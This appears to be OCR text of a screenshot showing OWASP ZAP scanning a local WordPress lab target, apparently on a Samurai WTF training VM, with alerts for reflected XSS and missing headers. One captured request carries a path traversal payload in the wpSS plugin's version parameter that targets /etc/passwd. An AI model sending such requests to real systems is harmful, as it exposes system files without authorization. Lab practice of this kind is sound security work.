 V2 samuraiwtf:0 - VNC Viewer
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites Scripts Quick Start Request Response Break Script Console
Header: Text Body: Text
Contexts
Default Context
Sites
http://192.168.0.39
GET:wordpress
GET:robots.txt
GET:sitemap.xml
wordpress
GET:wordpress(m)
GET:wordpress(cat)
GET:wordpress(p)
GET
http://192.168.0.39/wordpress/wp-content/plugins/wpSS/css/spreadsheet_grey.css?version=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://192.168.0.39/wordpress/wp-content/plugins/wpSS/SS_header.php
Host: 192.168.0.39
Spider Forced Browse Params Http Sessions Zest Results Clients WebSockets AJAX Spider Fuzzer Output
History Search Break Points Alerts Active Scan
Alerts (8)
Cross Site Scripting (Reflected) (6)
GET: http://192.168.0.39/wordpress/wp-content/plugins/wpSS/ss_handle
POST: http://192.168.0.39/wordpress/wp-content/plugins/wpSS/ss_handl
POST: http://192.168.0.39/wordpress/wp-content/plugins/wpSS/ss_handl
POST: http://192.168.0.39/wordpress/wp-content/plugins/wpSS/ss_handl
POST: http://192.168.0.39/wordpress/wp-register.php
POST: http://192.168.0.39/wordpress/wp-register.php
Application Error Disclosure (205)
X-Frame-Options Header Not Set (272)
Cookie set without HttpOnly flag (3)
Password Autocomplete in browser (3)
Private IP Disclosure (34)
Web Browser XSS Protection Not Enabled (272)
Full details of any selected alert will be displayed here.
You can manually add alerts by right clicking on the relevant line in the history and selecting 'Add alert'.
You can also edit existing alerts by double clicking on them.
Alerts 1 2 5 0 Current Scans 0 0 1 0 0 0 0
ENG 11:43 AM